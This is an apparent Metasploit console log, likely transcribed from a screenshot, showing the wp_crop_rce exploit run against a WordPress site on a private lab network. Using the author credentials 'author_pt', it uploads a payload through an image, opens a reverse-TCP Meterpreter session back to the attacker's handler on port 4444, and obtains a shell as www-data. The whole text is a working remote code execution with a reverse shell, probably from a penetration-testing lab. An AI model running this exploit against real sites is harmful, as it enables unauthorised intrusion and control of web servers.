 msf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 192.168.73.129:4444
[*] Authenticating with WordPress using author_pt:author_pt...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38247 bytes) to 192.168.73.130
[*] Meterpreter session 1 opened (192.168.73.129:4444 -> 192.168.73.130:48100)
[*] Attempting to clean up files...
meterpreter > shell
Process 2744 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)